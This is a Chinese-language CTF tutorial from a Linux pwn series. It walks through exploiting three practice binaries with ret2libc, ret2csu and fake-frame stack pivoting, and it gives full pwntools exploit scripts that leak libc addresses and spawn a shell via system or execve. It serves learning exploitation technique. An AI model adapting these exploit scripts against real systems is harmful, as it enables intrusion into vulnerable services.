本文首发于安全客文章:

Linux pwn系列继续更新。近期终于花了一点时间把自己的坑填上。今天将首先为大家带来上篇文章遗留题目的解答。再次,将介绍两种pwn的方式。这两种pwn都是针对开启了NX保护的程序。其间,还给大家分享了我更新的工具getOverFlowOffset。
该工具经过升级,能够同时应对开启和没有开启PIE的程序。支持分析32位和64位程序。欢迎大家提issue :)。
“纸上得来终觉浅,绝知此事要躬行”
——《冬夜读书示子聿》
时间久远,怕大家找不到从前的文章,特此给出传送门:
Linux pwn从入门到熟练(二)
Linux pwn从入门到熟练
前述Linux pwn从入门到熟练(二)这篇文章留了一道习题pwn7给大家做。下面给出一种参考解答。
查看保护

可以发现。栈是不可以执行的。但是没有开启PIE/ALSR,即地址随机化。因此IDA查看的函数地址是可以直接使用的。
判断漏洞函数


可以发现,函数gets存在栈溢出漏洞。
获取溢出点距离EBP的偏移距离
这里,我推荐一个自己写的工具getOverFlowOffset。
该工具经过我的升级,能够同时应对开启和没有开启PIE的程序。
它会自己检测程序是否开启了PIE,对于开启了PIE的程序,它会通过程序里面调用的其他库函数泄露正确的地址,并将存在漏洞的返回地址修正。比如:
$ python getOverFlowOffset.py 0x00000632 example_bin/pwn200_PIE [*] example_bin/pwn200_PIE is 32 bits [*] PIE is enabled [*] Found a leak function: write [*] Found the leaked address 0x565556c2, we can leave [*] The real vul_ret_address is:0x56555632 [+] Found offset to the EBP is 108. [+] THe offset to the RET_ADDR is 112 (32bits) or 116 (64bits).
在本程序中,没有开启PIE,因此有如下的结果:
$ python getOverFlowOffset.py 0x08048695 ~/pwn_execrise/pwn_basic_rop_2/pwn7 [*] /home/desword/pwn_execrise/pwn_basic_rop_2/pwn7 is 32 bits [*] no PIE [+] Found offset to the EBP is 108. [+] THe offset to the RET_ADDR is 112 (32bits) or 116 (64bits).
可以发现,溢出点距离EBP的距离是108字节。该程序是32位程序,因此距离存储了返回地址的距离是112字节。
分析是否载入了系统函数

从该程序的提示和查看导入函数表我们可以发现,并没有可以直接用于获取shell的系统函数了(如:system, execve)。我们会马上想到上一篇文章提到的写shellcodes, 构造syscall的方法。但是,我们前面查保护的时候又发现,该程序开启了栈不可执行保护(NX)。因此也是不可能构造shellcode 了。我们需要自己主动的从系统库libc中提取用于获取shell的库函数。
那么我们怎么提取用于获取shell的库函数呢?
libc动态库载入时,其内库函数地址的构成:
库函数f载入地址:f@load = libc@load + f_offset@libc 即库函数f载入地址由libc动态库载入时的基地址+库函数在libc动态库中的偏移。
包括两个主要步骤,
- 获取动态链接库libc被pwn7程序载入时的基地址libc_base;
- 将目标库函数的地址更新位pwn7程序载入的地址。
获取libc基地址
那么如何获取libc的基地址呢?
我们从上述库函数f载入地址的构成就能够窥探出一丝技巧:如果我们泄露任意一个pwn7程序已经载入的属于libc动态库的函数地址f@load(比如__libc_start_main),然后在函数f在libc中的偏移f_offset@libc已知的情况下,就能够反推出libc载入的基地址libc@load了,即:
libc@load = f@load - f_offset@libc
其中f_offset@libc对于一个确定的动态库libc是固定的,且可以静态的获得。
因此,pwn7漏洞利用的大致步骤为:
- 溢出目标 中已经载入的函数的地址,比如__libc_start_main
- 搜索载入的libc的库,并且libc库中的函数相对偏移已经获得
- 计算libc的基地址,通过载入函数的地址__libc_start_main 减去libc中__libc_start_main的相对偏移
- 搜索libc中的system的偏移,
- 搜索libc中的/bin/sh字符串的偏移,
- 最终构造函数的利用
这里,为了通过泄露的库函数地址,来获得libc的基地址,我们借助了一个工具:
需要借助的工具。LibcSearch
该工具的安装方法为
git clone https://github.com/lieanu/LibcSearcher.git cd LibcSearcher python setup.py develop
一般的使用方法为
obj = LibcSearcher("fgets", 0X7ff39014bd90)
libcbase = 0X7ff39014bd90 – obj.dump("fgets")
system_addr = libcbase + obj.dump("system") #system 偏移
bin_sh_addr = libcbase + obj.dump("str_bin_sh") #/bin/sh 偏移
libcmain_addr = libcbase + obj.dump("__libc_start_main_ret")
完整的exp
# coding=utf-8
#!/usr/bin/env python
from pwn import *
from LibcSearcher import LibcSearcher
sh = process('./pwn7')
pwn7 = ELF('./pwn7')
puts_plt = pwn7.plt['puts']
libc_start_main_got = pwn7.got['__libc_start_main'] # 载入的libc_main函数的地址。
main = pwn7.symbols['main']
success("leak libc_start_main addr and return to main again")
payload = flat(['A' * 112, puts_plt, main, libc_start_main_got]) # 首先通过puts函数的执行,将libc_main的载入地址泄漏出来。
sh.sendlineafter('Can you find it !?', payload)
success("get the libc base, and get system@got")
libc_start_main_addr = u32(sh.recv()[0:4])
libc = LibcSearcher('__libc_start_main', libc_start_main_addr) # 搜索系统中所载入的libc库,并且自动读取里面的所有导出函数的相对地址。
libcbase = libc_start_main_addr - libc.dump('__libc_start_main') # 载入的libc_main地址减去,libc_main在libc库中的偏移,就是libc的基地址。
system_addr = libcbase + libc.dump('system') # 从而获得system的载入地址
binsh_addr = libcbase + libc.dump('str_bin_sh') # 从而获得 /bin/sh字符串的载入地址
payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])
sh.sendline(payload)
sh.interactive()
exp的栈分布图解:
为了泄露__libc_start_main地址的栈空间分布变化
payload = flat(['A' * 112, puts_plt, main, libc_start_main_got]) # 首先通过puts函数的执行,将libc_main的载入地址泄漏出来。

上述图中的右侧图展示了对应栈空间里面数值表达的含义。
为了获取shell时栈空间分布变化
payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])


注意,选择libc的版本时,选择32位的,即第1个选项。
对于64位程序,有一个可以获取通用ROP的方案,该方案来自于论文:
[black asia 2018]return-to-csu: A New Method to Bypass 64-bit Linux ASLR
Paper,Slides
在某些程序中,我们会发现可以用来构造ROP的 gadgets较少。因此可以利用上述通用ROP方案。由于,该方法的核心是利用函数__libc_csu_init中的代码,因此成为ret2csu。
构造ROP的核心步骤包括三点:
其一是获得用于获取shell的库函数地址,
其二是安排该库函数在合适的位置被调用,
其三是如何巧妙的向函数传参数。
主要思想是:在每个64位的linux程序中都有一段初始化的代码,该代码中含有一段可以被用来间接给函数输入参数赋值的代码。
该段通用代码位于__libc_csu_init函数中:


借用论文中的gadgets图来说明调用方式:
在64位的程序中,当参数少于7个时, 参数从左到右放入寄存器: rdi, rsi, rdx, rcx, r8, r9。
因此,对应于上述提到的三点核心的后面两点:
其二是安排该库函数在合适的位置被调用:可以发现,在gadget 2中,可以利用callq来调用地址%r12+%rbx*8指向的函数。我们可以设置rbx=0,那么就变成%r12寄存器指向的函数。而%r12寄存器的值可以利用gadget 1中的代码从栈中指定位置获取。
其三是如何巧妙的向函数传参数:从gadget 2中可以发现64位程序前三个输入参数存入的寄存器rdi, rsi, rdx分别可以从寄存器r15d, r14, r13中获取值。而结合gadget 1,可以发现r15d, r14, r13的值可以从栈中获取。那么通过合理的分配栈中的数据,我们就可以顺利的控制参数数值了。三个参数对于大部分的漏洞利用而言,基本够用了。
下面以一道zhengmin大神的level 5 , 64位程序来讲解。
Pwn8
那么我们回到本题中,迅速的三连。
快速三连:查保护,查漏洞,算偏移

开启了栈不可执行保护(NX)。没有开启PIE和canary。

溢出的原因是对于char类型变量,可以输入超长的长度。
$ python getOverFlowOffset.py 0x0000000000400563 ~/pwn_execrise/pwn_basic_rop_3/pwn8 [*] /home/desword/pwn_execrise/pwn_basic_rop_3/pwn8 is 64 bits [*] no PIE [+] Found offset to the EBP is 128. [+] THe offset to the RET_ADDR is 132 (32bits) or 136 (64bits)
距离EBP的偏移是128,距离返回地址的覆盖是136字节。
分析利用方式
值得注意的是,本题中的__libc_csu_init汇编结果不同,寄存器赋值的顺序也变了。但是只要利用的思路理解了,稍微调整一下即可。

完整的EXP
from pwn import *
from LibcSearcher import *
#context.log_level = 'debug'
pwn8 = ELF('./pwn8')
sh = process('./pwn8')
write_got = pwn8.got['write']
read_got = pwn8.got['read']
main_addr = pwn8.symbols['main']
bss_base = pwn8.bss()
csu_front_addr = 0x00000000004005F0 # gadget 2.
csu_end_addr = 0x0000000000400606 # gadget 1,
fakeebp = 'b' * 8
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# in my case, is the following case.
# rdi=edi=r13d
# rsi=r14
# rdx=r15
payload = 'a' * 128 + fakeebp # 128 offset to rbp, then 8 bytes to the ret_addr.
## put the address of the gadget 1
payload += p64(csu_end_addr)
payload += 'a'* 8 ## suplement for the additional rsp addition. i.e., add rsp, 38h.
payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15)
## then put the address of the gadget 2, to call function
payload += p64(csu_front_addr)
payload += 'a' * 0x38
payload += p64(last)
sh.send(payload)
sleep(1)
#gdb.attach(sh)
sh.recvuntil('Hello, World\n')
## write(1,write_got,8)
csu(0, 1, write_got, 1, write_got, 8, main_addr)
# sh.recvuntil('Hello, World\n')
write_addr = u64(sh.recv(8))
print "write_addr, ", hex(write_addr), write_addr
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
execve_addr = libc_base + libc.dump('execve')
log.success('execve_addr ' + hex(execve_addr))
####--- orignal test.
## read(0,bss_base,16)
## read execve_addr and /bin/sh\x00
sh.recvuntil('Hello, World\n')
csu(0, 1, read_got, 0, bss_base, 16, main_addr)
sh.send(p64(execve_addr) + '/bin/sh\x00')
sh.recvuntil('Hello, World\n')
## execve(bss_base+8)
csu(0, 1, bss_base, bss_base + 8, 0, 0, main_addr)
sh.interactive()
每次调用csu时栈的分布和相关寄存器变化
调用write_got泄露write_got地址的栈
csu(0, 1, write_got, 1, write_got, 8, main_addr)

序号后面的寄存器内容表示,执行完对应指令后,寄存器的变化。
标记红色的为关键的模块。
包括如何将栈中的地址映射到不同的寄存器中;再到寄存器赋值到64位程序输入参数中;最后到利用callq调用程序;最后修正rsp的指针,来跳转到主函数位置。
调用read_got将字符串/bin/sh加载到bss段中
csu(0, 1, read_got, 0, bss_base, 16, main_addr)
此处部分的栈布置和前述利用write@got泄露write@got差不多。只是callq调用的函数变成了read@got。输入的参数变成了0, bss_base, 16.表示向地址bss_base输入16个字节。
调用execve执行获得shell
csu(0, 1, bss_base, bss_base + 8, 0, 0, main_addr)
此处的bss_base地址中已经存储了execve的地址。注意,由于callq 调用时,是取目标地址指向的地址来调用函数,因此需要借助bss_base来转储一下内容。即callq [bss_base]=callq execve_address。否则是不会成功的。

运行时注意选择64位的libc库。即第0个选项。
这里解释一下,为什么在放完gadget 2地址之后,要padding 0x38个数据。才能够放入返回地址。
payload += 'a' * 0x38
这是因为在执行完callq之后,我们会使得程序往后执行,且不进行跳转。从而可以最终执行到0x400628位置的retn函数,调用到我们布置的main函数,重新开始执行漏洞。我们在csu中设置了rbx=0, rbp=1.从而在执行到0x4005fd的时候,rbx加1,和rbp相等,从而不会执行跳转。继续往后执行,在到达retn之前,0x400624执行了add rsp, 38h的操作,将栈接着抬高了0x38,所以我们需要padding 0x38的数据,才能够让pwn8程序成功获取我们布置的返回地址。

同时,也由上图也可以看出为什么在放置了csu_end_addr之后,不是直接放置rbx参数的地址。因为[rsp+38h_var_30],可以发现该指令取参数是在当前的rsp基础上增加了8的。因此需要padding 8个‘a’。
上述64位的ROP是不是看起来已经很完美了?大家是不是跃跃欲试的想要带着上面这把“屠龙霸刀”到处找64位程序来练练手?恩,怕是要“欲试未半而中道崩殂”了。
看官且瞅瞅我这道菜。
pwn9
让我们继续快速三连
快速三连:查保护,查漏洞,算偏移

仅仅开启了NX。

存在漏洞的是read函数。Buf仅仅申请了0x50个字节长度,然而read允许读取0x60个字节长度。
$ python getOverFlowOffset.py 0x00000000004006BF ~/pwn_execrise/pwn_basic_rop_3/pwn9 [*] /home/desword/pwn_execrise/pwn_basic_rop_3/pwn9 is 64 bits [*] no PIE [+] Found offset to the EBP is 80. [+] THe offset to the RET_ADDR is 84 (32bits) or 88 (64bits).
距离EBP的偏移是80个字节,返回地址是88个字节。
发现:有没有发现奇怪的点。对!能够允许溢出的长度非常有限,仅仅16个字节,刚好两个寄存器的长度。那么也就仅仅够覆盖EBP和返回地址了。我们看看前面ret2csu的构造,在溢出之后,需要很多字节来部署寄存器rdi, rsi, rdx的值,还要处理调用完函数之后0x38个字节的padding。因此,ret2csu无法直接使用了。我们也可以就此总结,ret2csu虽然通用,但是需要有较大的溢出空间。
怎么办呢?
这里介绍一种fake frame的方式,可以在溢出空间有限的时候,实现ROP。
在介绍这个操作之前,先给大家介绍两个汇编指令:leave和ret。
Leave指令相当于
mov rsp, rbp pop rbp
Ret指令相当于:
pop rip
Fake frame 基本思路

一般程序的结束都是leave;retn。如果我们溢出的返回地址同样还是leave;retn,会发生什么呢?我们把两个leave; retn分别转换成上述解释的操作,来一一解释流程。

序号表示,执行完对应指令的操作之后,寄存器的变化情况。
可以发现,在初始栈中原来放置ebp的位置布置成未来要跳转的新的函数块的起始地址,可以将当前的rsp引导过去。而在目标地址的起始位置开始安装如下规律布置内容,就可以连续的调用自己想要的函数,且输入的参数长度可以自定义。
即: fake_frame_i | 要执行的函数地址 | leave ret 地址 | 参数1 | 参数2 | …
其中步骤1~3是原始程序中的leave; ret;后续的4~6是新增加的gadget里面的leave; ret。
完整的EXP
基于上述总结的思路,我们就可以构造下面完整的EXP了。
from pwn import *
from LibcSearcher import *
context.binary = "./pwn9"
def DEBUG(cmd):
gdb.attach(io, cmd)
io = process("./pwn9")
elf = ELF("./pwn9")
# DEBUG("b *0x4006B9\nc")
io.sendafter(">", 'a' * 80)
stack = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\0')) - 0x70
success("stack -> {:#x}".format(stack))
io.sendafter(">", flat(['11111111', 0x400793, elf.got['puts'], elf.plt['puts'], 0x400676, (80 - 40) * '1', stack, 0x4006be]))
put_addr = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\0'))
libcmy = LibcSearcher('puts', put_addr)
libc_base = put_addr - libcmy.dump('puts')
execve_addr = libc_base + libcmy.dump('execve')
binsh_addr = libc_base + libcmy.dump("str_bin_sh")
success("libcmy.address -> {:#x}".format(libc_base))
pop_rdi_ret=0x400793
'''
$ ROPgadget --binary /lib/x86_64-linux-gnu/libc.so.6 --only "pop|ret"
0x00000000000f5279 : pop rdx ; pop rsi ; ret
# need to be ajusted considering current libc.
'''
pop_rdx_pop_rsi_ret=libc_base+0x00000000001306d9
payload=flat(['22222222', p64(pop_rdi_ret), p64(binsh_addr), p64(pop_rdx_pop_rsi_ret),p64(0),p64(0), p64(execve_addr), (80 - 7*8 ) * '2', stack - 48, 0x4006be])
io.sendafter(">", payload)
io.interactive()
首次的溢出是为了让puts函数输出栈中存储的rsp的值。
每部分内容的栈布置和相关寄存器变化。
为了输出puts@got的地址,栈分布情况
io.sendafter(">", flat(['11111111', 0x400793, elf.got['puts'], elf.plt['puts'], 0x400676, (80 - 40) * '1', stack, 0x4006be]))

其中0x400793,用于pop第一个输入参数rdi。借助ROPgadget找到:


其中0x400676是用于重新载入有漏洞的read函数的。
其后填充40个字节,是由于前面已经有5*8的位置占用了。
0x4006be是leaver ret的地址。
为了执行execve("/bin/sh",0 ,0)的栈分布情况:
payload=flat(['22222222', p64(pop_rdi_ret), p64(binsh_addr), p64(pop_rdx_pop_rsi_ret),p64(0),p64(0), p64(execve_addr), (80 - 7*8 ) * '2', stack - 48, 0x4006be])

其中:
pop_rdx_pop_rsi_ret=libc_base+0x00000000001306d9
这个部分的地址需要自己借助ROPgadget等工具来找到并且更新,不同机器会不一样。
这里需要解释一下为什么在执行execve的时候,需要stack-48,降低栈的高度来引rsp。
stack - 48
这是因为,在第一次泄露puts@got函数地址,返回到带有漏洞的函数(即0x4000676)继续执行时,存在会改变rsp数值的操作。Rsp改变了,也就导致了溢出数据时的起始地址发生了改变,如果不进行调整,将无法跳转到正确的位置。我们发现在0x4000676有两处操作改变了rsp的数值。
Push rbp, 我们得到stack + 40 -8 = stack +32 Sub rsp, 50h, 我们得到stack + 32 – 0x50 = stack – 48
后期跟进栈平衡原则,rsp的内容不会再有变化了。所以,我们这个时候输入payload数据会载入到rsp-48的位置,那么我们代码跳转的位置也需要相应的调整。
执行结果:

最后,照旧给大家留一道练习题来巩固一下。 我们下期见。
Pwn10
参考资料:
https://turingh.github.io/2016/01/27/frame-faking/
https://ctf-wiki.github.io/ctf-wiki/pwn/linux/stackoverflow/fancy-rop-zh/
文章撰写仓促,难免有错漏,还望大家指正谢谢。
如有侵权请联系:admin#unsafe.sh